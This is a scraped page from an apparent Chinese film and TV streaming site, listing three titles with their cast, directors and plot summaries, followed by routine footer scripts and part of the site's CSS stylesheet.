onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="追你而来"><div class="loading"></div></div></div></div><div class="video-info"><div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/38120.html" title="追你而来">正片</a><h3><a href="/index.php/vod/detail/id/38120.html" title="追你而来">追你而来</a></h3><div class="video-info-aux"><a href="/index.php/vod/type/id/1.html" title="电影" class="tag-link"><span class="video-tag-icon"><i class="icon-cate-dy"></i>电影</span></a><div class="tag-link"><a href="/index.php/vod/search/year/2023.html" target="_blank">2023</a>&nbsp;</div><div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div></div></div><div class="video-info-main"><div class="video-info-items"><span class="video-info-itemtitle">导演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/director/%E6%9D%A8%E8%AE%AE.html" target="_blank">杨议</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">主演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%A8%8A%E5%B0%91%E7%9A%87.html" target="_blank">樊少皇</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%BD%97%E7%B1%B3.html" target="_blank">罗米</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%B8%81%E6%B5%B7%E5%B3%B0.html" target="_blank">丁海峰</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%A8%E8%AE%AE.html" target="_blank">杨议</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%98%BF%E5%A6%82%E9%82%A3.html" target="_blank">阿如那</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%99%88%E7%88%B1%E9%BE%99.html" target="_blank">陈爱龙</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E9%9B%A8%E7%94%9C.html" target="_blank">王雨甜</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%90%B4%E5%86%95.html" target="_blank">吴冕</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%8B%87%E9%9D%92.html" target="_blank">苇青</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E6%B5%B7%E7%87%95.html" target="_blank">张海燕</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%8B%97%E7%9A%93%E9%92%A7.html" target="_blank">苗皓钧</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%A8%E5%B0%91%E5%8D%8E.html" target="_blank">杨少华</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">剧情：</span><div class="video-info-item">一颗充满神秘的异域天珠，引发一连串惊心动魄的尼泊尔生死逃亡；落跑新娘撞怀功夫直男，爱情火花擦亮加德满都的夜空。刚刚出狱的武林高手、假装深情的黑道大哥、满身蛇纹的笨贼杀手、一口河南话的尼泊尔导游、一对夸</div></div></div><div class="video-info-footer"><a href="/index.php/vod/play/id/38120/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放追你而来"><i class="icon-play"></i><strong>立即播放</strong></a></div></div></div><div class="module-search-item"><div class="video-cover"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/play/id/21733/sid/1/nid/1.html" title="立刻播放长安的荔枝"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://mtpicture.com/upload/vod/20250805-1/a1f43d0415769f5683d08ec10491607a.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="长安的荔枝"><div class="loading"></div></div></div></div><div class="video-info"><div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/21733.html" title="长安的荔枝">正片</a><h3><a href="/index.php/vod/detail/id/21733.html" title="长安的荔枝">长安的荔枝</a></h3><div class="video-info-aux"><a href="/index.php/vod/type/id/1.html" title="电影" class="tag-link"><span class="video-tag-icon"><i class="icon-cate-dy"></i>电影</span></a><div class="tag-link"><a href="/index.php/vod/search/year/2025.html" target="_blank">2025</a>&nbsp;</div><div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div></div></div><div class="video-info-main"><div class="video-info-items"><span class="video-info-itemtitle">导演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/director/%E5%A4%A7%E9%B9%8F.html" target="_blank">大鹏</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">主演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%A4%A7%E9%B9%8F.html" target="_blank">大鹏</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%99%BD%E5%AE%A2.html" target="_blank">白客</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BA%84%E8%BE%BE%E8%8F%B2.html" target="_blank">庄达菲</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E4%BF%8A%E8%B0%A6.html" target="_blank">刘俊谦</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E5%BE%B7%E5%8D%8E.html" target="_blank">刘德华</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%A8%E5%B9%82.html" target="_blank">杨幂</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%B8%B8%E8%BF%9C.html" target="_blank">常远</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%AD%8F%E7%BF%94.html" target="_blank">魏翔</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E8%BF%85.html" target="_blank">王迅</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AD%99%E9%98%B3.html" target="_blank">孙阳</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9E%97%E9%9B%AA.html" target="_blank">林雪</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AE%8B%E5%B0%8F%E5%AE%9D.html" target="_blank">宋小宝</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BB%98%E8%88%AA.html" target="_blank">付航</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E8%8B%A5%E6%98%80.html" target="_blank">张若昀</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%A8%E7%8E%AF%E5%AE%87.html" target="_blank">杨环宇</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E6%97%B8.html" target="_blank">刘旸</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%87%91%E5%B9%BF%E5%8F%91.html" target="_blank">金广发</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%97%AB%E4%BD%A9%E4%BC%A6.html" target="_blank">闫佩伦</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%AB%A5%E6%BC%A0%E7%94%B7.html" target="_blank">童漠男</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%A1%A3%E4%BA%91%E9%B9%A4.html" target="_blank">衣云鹤</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%A2%81%E6%A4%8D.html" target="_blank">梁植</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E4%BB%81%E9%93%96.html" target="_blank">刘仁铖</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%BD%97%E5%9C%A3%E7%81%AF.html" target="_blank">罗圣灯</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%8B%97%E8%8B%A5%E8%8A%83.html" target="_blank">苗若芃</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%A2%81%E8%B6%85.html" target="_blank">梁超</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B4%BE%E6%A8%9F%E6%9F%AF.html" target="_blank">贾樟柯</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%A8%8A%E7%99%BB.html" target="_blank">樊登</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AD%99%E6%82%A6.html" target="_blank">孙悦</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%A4%A7%E5%86%B0.html" target="_blank">大冰</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E9%9B%A8%E7%94%9C.html" target="_blank">王雨甜</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E6%A2%93%E5%B0%98.html" target="_blank">王梓尘</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%B8%A5%E4%B8%B0.html" target="_blank">严丰</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E8%AE%AE%E4%BC%9F.html" target="_blank">王议伟</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%AD%E4%B8%B0%E5%91%A8.html" target="_blank">郭丰周</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E5%8D%A0%E5%A5%8E.html" target="_blank">刘占奎</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%86%AF%E5%8A%9B%E5%AE%AA.html" target="_blank">冯力宪</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%98%93%E4%BD%B3%E8%8E%AB.html" target="_blank">易佳莫</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AD%99%E7%9D%BF.html" target="_blank">孙睿</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A1%BE%E6%9C%89%E5%88%A9.html" target="_blank">顾有利</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%82%96%E6%B6%B5%E9%BD%90.html" target="_blank">肖涵齐</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E8%89%BA%E9%BE%99.html" target="_blank">王艺龙</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A9%AC%E4%BC%AF%E5%BA%B8.html" target="_blank">马伯庸</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%AF%9B%E6%96%B9%E5%9C%86.html" target="_blank">毛方圆</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E5%86%A0%E8%A8%80%E6%98%95.html" target="_blank">李冠言昕</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">剧情：</span><div class="video-info-item">影片改编自马伯庸同名小说，唐天宝年间，人到中年的李善德（大鹏 饰）骂骂咧咧干了很多活，抠抠搜搜花了不少钱，到头来却还是个无名小吏。然而这一切随着一次召见似乎有了转机，某天有人安排给他一个“荔枝使”的肥</div></div></div><div class="video-info-footer"><a href="/index.php/vod/play/id/21733/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放长安的荔枝"><i class="icon-play"></i><strong>立即播放</strong></a></div></div></div><div class="module-search-item"><div class="video-cover"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/play/id/42080/sid/1/nid/1.html" title="立刻播放昆仑神宫"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="/upload/vod/20251012-1/be11f1a2b7a3de2d53faf661da1a17da.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="昆仑神宫"><div class="loading"></div></div></div></div><div class="video-info"><div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/42080.html" title="昆仑神宫">第16集完结</a><h3><a href="/index.php/vod/detail/id/42080.html" title="昆仑神宫">昆仑神宫</a></h3><div class="video-info-aux"><a href="/index.php/vod/type/id/2.html" title="连续剧" class="tag-link"><span class="video-tag-icon"><i class="icon-cate-ds"></i>连续剧</span></a><div class="tag-link"><a href="/index.php/vod/search/year/2022.html" target="_blank">2022</a>&nbsp;</div><div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div></div></div><div class="video-info-main"><div class="video-info-items"><span class="video-info-itemtitle">导演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/director/%E8%94%A1%E5%B2%B3%E5%8B%8B.html" target="_blank">蔡岳勋</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">主演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%BD%98%E7%B2%A4%E6%98%8E.html" target="_blank">潘粤明</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E9%9B%A8%E7%BB%AE.html" target="_blank">张雨绮</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%A7%9C%E8%B6%85.html" target="_blank">姜超</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%AB%98%E4%BC%9F%E5%85%89.html" target="_blank">高伟光</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B1%A4%E9%95%87%E4%B8%9A.html" target="_blank">汤镇业</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B2%99%E5%AE%9D%E4%BA%AE.html" target="_blank">沙宝亮</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BD%9F%E7%A3%8A.html" target="_blank">佟磊</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%88%92%E8%80%80%E7%91%84.html" target="_blank">舒耀瑄</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%96%87%E6%99%B4.html" target="_blank">文晴</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E9%9B%A8%E7%94%9C.html" target="_blank">王雨甜</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%A8%E5%A3%B9%E7%AB%A5.html" target="_blank">杨壹童</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%B4%A2%E9%83%8E%E5%B0%BC%E9%A9%AC.html" target="_blank">索郎尼马</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%AB%98%E7%88%BD.html" target="_blank">高爽</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">剧情：</span><div class="video-info-item">本剧改编自天下霸唱小说《鬼吹灯之昆仑神宫》，主要围绕着“格萨尔王”中传说的魔国冰川水晶尸展开。</div></div></div><div class="video-info-footer"><a href="/index.php/vod/play/id/42080/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放昆仑神宫"><i class="icon-play"></i><strong>立即播放</strong></a></div></div></div></div></div></div></div></main><footer id="footer" class="wrapper pd60"><p class="sitemap"><img src="/upload/mxcms/20250608-1/9e84979a6ad7bc0217cf9d75293d7b11.jpg" height="10"><a target="_blank" href="/index.php/label/about.html">关于</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/label/banquan.html">版权</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/label/help.html">投屏</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/label/top.html">排行榜</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/map/index.html">MAP</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/index.xml">RSS</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/baidu.xml">Baidu</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/baidu.xml">Google</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/bing.xml">Bing</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/so.xml">so</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/sogou.xml">Sogou</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/sm.xml">SM</a></p><p>本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。</p><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"3NNS0rJJSLIbZ975",ck:"3NNS0rJJSLIbZ975",autoTrack:true})</script></footer><div class="fixed_right_bar"><div class="mx-lrmenu"><div class="ant-back-top dbicon" style="display:none;"><i class="iconfont icon-a-zhiding5"></i></div><div class="dbicon"><a id="numerous" href="javascript:;" style="color: #ffffff; font-weight: bold;"></a><script src="/template/mxone/mxstatic/js/font.js"></script></div><div class="dbicon" id="clothes" onclick="clothesChange();"><i class="iconfont icon-rijianmoshi"></i></div><div class="dbicon ly"><a href="/index.php/gbook/index.html" ><i class="iconfont icon-a-pinglun" ></i></a><span class="anchor-txt">留言</span></div><div class="dbicon"><a href="/index.php/topic/index.html" ><i class="iconfont icon-zhuanti-2" ></i></a></div></div><div class="moremeum"><i class="iconfont icon-a-gengduo1"></i></div></div><div class="mxonefoot"><a class="item" href="/"><i class="icon-home size20"></i><div class="grid-item-name" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台首页">首页</div></a><a class="item" href="/index.php/vod/type/id/1.html"><i class="size20 icon-cate-dy"></i><div class="grid-item-name">电影</div></a><a class="item" href="/index.php/vod/type/id/2.html"><i class="size20 icon-cate-ds"></i><div class="grid-item-name">连续剧</div></a><a class="item" href="/index.php/vod/type/id/3.html"><i class="size20 icon-cate-zy"></i><div class="grid-item-name">综艺</div></a><a class="item" href="/index.php/vod/type/id/4.html"><i class="size20 icon-cate-dm"></i><div class="grid-item-name">动漫</div></a><a class="item" href="/index.php/vod/type/id/5.html"><i class="size20 iconfont icon-zixun2"></i><div class="grid-item-name">短剧</div></a></div><script type="text/javascript"> $("#clothes").on('click',function () { $(this).children(".iconfont").toggleClass("icon-a-yejian2"); $(this).children(".iconfont").toggleClass("icon-rijianmoshi") }); </script><script type="text/javascript"> document.onkeydown=function(){ var e = window.event||arguments[0]; } </script><div class="shortcuts-mobile-overlay"></div><script src="/template/mxone/mxstatic/js/mxui.js"></script><script>$(".mac_total").text('7');</script><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/css/style.css
body_size: 32639
content:
/*觅知博客  www.98dou.cn*/

* {
	margin: 0;
	padding: 0
}

*,
:after,
:before {
	box-sizing: border-box
}

body,
html {
	height: 100%
}

html {
	-webkit-tap-highlight-color: transparent;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.6;
	font-size: 14px;
	-webkit-tap-highlight-color: transparent
}

input,
button,
textarea,
select {
	outline: none;
	resize: none;
	border: none;
	-webkit-appearance: none;
	appearance: none;
	background: 0 0;
	color: inherit;
	font: inherit
}

body,
input,
textarea,
select,
button {
	-webkit-touch-callout: none;
	-webkit-font-smoothing: antialiased;
	font-family: -apple-system-font, BlinkMacSystemFont, helvetica neue, pingfang sc, hiragino sans gb, microsoft yahei ui, microsoft yahei, Arial, sans-serif
}

body {
	color: #282828;
	background: #fff
}

img {
	border: none
}

em {
	font-style: normal
}

button {
	cursor: pointer;
	background: 0 0
}

button,
video {
	border: none;
	outline: none
}

ol,
ul,
li,
dl,
dd,
dt {
	list-style: none
}

h1,
h2,
h3,
h4 {
	font-weight: 600/*横幅海报字体大小2022-3-12*/
}

a {
	text-decoration: none;
	color: #282828;
	outline: none
}

a:hover {
	text-decoration: none;
	color: #ff2a14
}

table {
	empty-cells: show;
	border-collapse: collapse
}

caption,
th {
	text-align: left;
	font-weight: 400
}

select::-ms-expand,
input[type=radio]::-ms-check,
input[type=checkbox]::-ms-check,
input[type=text]::-ms-clear,
input[type=tel]::-ms-clear,
input[type=number]::-ms-clear {
	display: none
}

input[type=radio],
input[type=checkbox] {
	clip: rect(0, 0, 0, 0)
}

/*ads*/
.gg-icon{ position: absolute;left: 5px;width: 38px;height: 22px;margin-right: 3px;z-index: 8; vertical-align: middle; background-image: url([data-uri]);
background-size: cover;}
.module-adslist{border-radius: 5px;}
.ads_w a{width: 100%;display: block;padding: 3px;    position: relative;}
.ads_w img{border-radius: 4px;}


.wrapper {
	width: 100%
}

.content {
	width: 100%;
	max-width: 1740px;
	margin: 0 auto
}

.none {
	display: none !important
}

.padpro {
	display: none
}

.phone {
	display: none
}

.nopc {
	display: none
}

.block {
	display: block !important
}

.shadow {
	box-shadow: 0 0 10px -3px rgba(0, 0, 0, .16)
}

.search-dh {
	max-width: 500px;
	width: 100%;
}

.shadow-large,
#search-content .search-box,
.homepage .header-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 7px 21px rgba(149, 157, 165, .22)
}

.shadow-larger,
.module-item-cover:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, .3)
}

.shadow-drop,
.btn-aux-o:hover,
.drop:hover .drop-content-box {
	box-shadow: 0 3px 12px rgba(0, 0, 0, .18)
}

.transition,
.header-content .banyundog-com+.nav-search,
.nav-menu-icon::after,
.switcher-label i,
.module-item-cover,
.module-item-pic a,
.module-item-pic a i,
.block-box-content .title::after,
.block-box-bg {
	transition: all .3s ease-in
}

.transition-bg,
.shortcuts-overlay,
.shortcuts-mobile-overlay {
	transition: background-color .3s ease
}

.transition-d,
.drop-content-box,
.header-logo,
.module-item-content,
.tips-box {
	transition-duration: 300ms
}

.border,
.btn-block-o,
.btn-aux-o,
.grid-more-link,
.popup-btn-o {
	position: relative
}

.border::after,
.btn-block-o::after,
.btn-aux-o::after,
.grid-more-link::after,
.popup-btn-o::after {
	border: 1px solid #d7dae1;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	pointer-events: none
}

@media only screen and (max-width:1024px) {

	.border::after,
	.btn-block-o::after,
	.btn-aux-o::after,
	.grid-more-link::after,
	.popup-btn-o::after {
		width: 200%;
		height: 200%;
		-webkit-transform: scale(.5);
		transform: scale(.5)
	}
}

.border-top,
#footer,
.library-box,
#friendlink {
	position: relative
}

.border-top::after,
#footer::after,
.library-box::after,
#friendlink::after {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 1px;
	background-color: #eaedf1
}

.border-bottom,
.header-content,
.play .app-text {
	position: relative
}

.border-bottom::after,
.header-content::after,
.play .app-text::after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background-color: #eaedf1
}

@media only screen and (max-width:1024px) {

	.border-top::after,
	#footer::after,
	.library-box::after,
	#friendlink::after,
	.border-bottom::after,
	.header-content::after,
	.play .app-text::after {
		-webkit-transform: scaleY(.5);
		transform: scaleY(.5)
	}
}

.arrow-bottom,
.drop-content-items::before {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 8px solid rgba(7, 7, 10, .92)
}

.arrow-top,
.module-tab-item.selected::after {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-top: 8px solid rgba(7, 7, 10, .92)
}

@font-face {
	font-family: dianyingim;
	src: url(../font/dianyingim.eot);
	src: url(../font/dianyingim.eot#iefix) format("embedded-opentype"), url(../font/dianyingim.ttf) format("truetype"), url(../font/dianyingim.woff) format("woff"), url(../font/dianyingim.svg#dianyingim) format("svg");
	font-weight: 400;
	font-style: normal;
	font-display: block
}

[class^=icon-],
[class*=" icon-"] {
	font-family: dianyingim !important;
	speak: never;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align: revert;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.icon-apple:before {
	content: "\e922"
}

.icon-app:before {
	content: "\e921"
}

.icon-android:before {
	content: "\e920"
}

.icon-domain:before {
	content: "\e91f"
}

.icon-next:before {
	content: "\e91e"
}

.icon-home:before {
	content: "\e91d"
}

.icon-happy:before {
	content: "\e900"
}

.icon-arrow-bottom-o:before {
	content: "\e901"
}

.icon-watch-history:before {
	content: "\e902"
}

.icon-search:before {
	content: "\e903"
}

.icon-arrow-bottom:before {
	content: "\e904"
}

.icon-play:before {
	content: "\e905"
}

.icon-cate-zy:before {
	content: "\e906"
}

.icon-clear:before {
	content: "\e907"
}

.icon-cate-dm:before {
	content: "\e908"
}

.icon-cate-ds:before {
	content: "\e909"
}

.icon-cate-dy:before {
	content: "\e90a"
}

.icon-close-o:before {
	content: "\e90b"
}

.icon-all:before {
	content: "\e90c"
}

.icon-arrow-right:before {
	content: "\e90d"
}

.icon-sort:before {
	content: "\e90e"
}

.icon-close:before {
	content: "\e90f"
}

.icon-share:before {
	content: "\e910"
}

.icon-arrow-right-o:before {
	content: "\e911"
}

.icon-hot:before {
	content: "\e912"
}

.icon-hot-o:before {
	content: "\e913"
}

.icon-more:before {
	content: "\e914"
}

.icon-warn:before {
	content: "\e915"
}

.icon-tv:before {
	content: "\e916"
}

.icon-video-file:before {
	content: "\e917"
}

.icon-qrcode:before {
	content: "\e918"
}

.icon-download:before {
	content: "\e919"
}

.icon-url:before {
	content: "\e91a"
}

.icon-download-bold:before {
	content: "\e91b"
}

.icon-screen-o:before {
	content: "\e91c"
}

.icon {
	width: 16px;
	height: 16px;
	margin-right: 5px
}

.more i {
	margin: 0 -5px 0 0
}

.more i,
.load-all i {
	vertical-align: -1px;
	transform: scale(.8)
}

.load-all {
	min-width: 230px;
	text-align: center;
	color: rgba(7, 7, 10, .92);
	font-weight: 700
}

@media only screen and (max-width:559px) {
	.load-all {
		min-width: 100%
	}
}

.shortcuts-overlay,
.shortcuts-mobile-overlay {
	pointer-events: none;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: transparent;
	content: "";
	z-index: 9
}

.space-line-bold {
	margin: 5px 10px;
	width: 2px;
	border-radius: 5px;
	background: #c2c6d0;
	float: left;
	height: 13px
}

.line {
	height: 1px;
	background: #eaedf1;
	margin: 5px 0
}

.flex,
.header-content,
.header-content .content,
.module-heading {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	align-items: center
}


.flex-end,
.nav,
.home-search .home-search-box, .nav-search .search-box,
.module-tab {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-justify-content: flex-end;
	-moz-justify-content: flex-end;
	-ms-justify-content: flex-end;
	justify-content: flex-end;
	-ms-flex-pack: flex-end
}

.flex-start,
.nav-search {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: flex-start;
	-moz-align-items: flex-start;
	-ms-align-items: flex-start;
	align-items: flex-start
}

.nowrap,
.list-item-link,
.module-blocklist a,
.module-item-caption span,
.module-item-style.video-name,
.module-item-style.video-tag a,
.module-item-title,
.module-item-text,
.text-list-title,
.text-list-title h3,
.text-list-title p,
.module-row-title h4,
.module-row-title p,
.video-subtitle,
.video-info-aux,
.video-info-items .video-info-actor,
.tips-list li,
.module-search-item .video-info-header h3,
.module-search-item .video-info-items:nth-child(3) .video-info-item {
	display: block;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}

.clearfix {
	*zoom: 1
}

.clearfix:after,
.clearfix:before {
	display: table;
	content: ""
}

.clearfix:after {
	clear: both
}

.disabled {
	cursor: not-allowed !important
}

.slash {
	padding: 0 7px;
	color: #d7dae1
}

.slash:first-child {
	display: none
}

.scroll-box-y {
	max-height: 30vh;
	overflow-y: auto
}

.scroll-box-y::-webkit-scrollbar {
	width: 6px;
	height: 1px
}

.scroll-box-y::-webkit-scrollbar-thumb {
	border-radius: 10px;
	background: rgba(0, 0, 0, .51)
}

.scroll-box-y::-webkit-scrollbar-track {
	background: 0 0;
	margin: 2px
}

.playon {
	height: 8px;
	position: absolute;
	left: calc(50% - 11px);
	bottom: 0
}

.playon i {
	width: 4px;
	height: 6px;
	border-radius: 5px 5px 0 0;
	background-color: #ff2a14;
	position: absolute;
	bottom: 0;
	left: 0
}

.playon i:nth-last-child(1) {
	animation: playon .8s .3s infinite
}

.playon i:nth-last-child(2) {
	animation: playon .8s .1s infinite;
	left: 6px
}

.playon i:nth-last-child(3) {
	animation: playon .6s .2s infinite;
	left: 12px
}

.playon i:nth-last-child(4) {
	animation: playon 1s .3s infinite;
	left: 18px
}

@keyframes playon {
	0% {
		height: 70%
	}

	50% {
		height: 100%
	}

	100% {
		height: 35%
	}
}

.bg-ball {
	z-index: -10;
	position: absolute;
	top: -30px;
	left: calc(50% - 20px);
	width: 26px;
	height: 57px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #ff2a14, rgba(255, 255, 255, 0) 83%);
	opacity: .38
}

.bg-ball::after {
	content: "";
	position: absolute;
	top: 68px;
	left: -30px;
	width: 20px;
	height: 30px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #ff9800, rgba(255, 255, 255, 0) 79%)
}

.bg-ball::before {
	content: "";
	position: absolute;
	top: 40px;
	right: -35px;
	left: auto;
	width: 14px;
	height: 40px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #34a853, rgba(255, 255, 255, 0) 77%)
}

.btn-xsmall,
.extra-tips,
.module-item-caption span,
.module-item-style.video-tag a,
.video-player-handle .handle-btn em,
.tips-list span {
	padding: 0 5px;
	line-height: 20px;
	font-size: 12px;
	border-radius: 5px;
	display: inline-block !important
}

.btn-small,
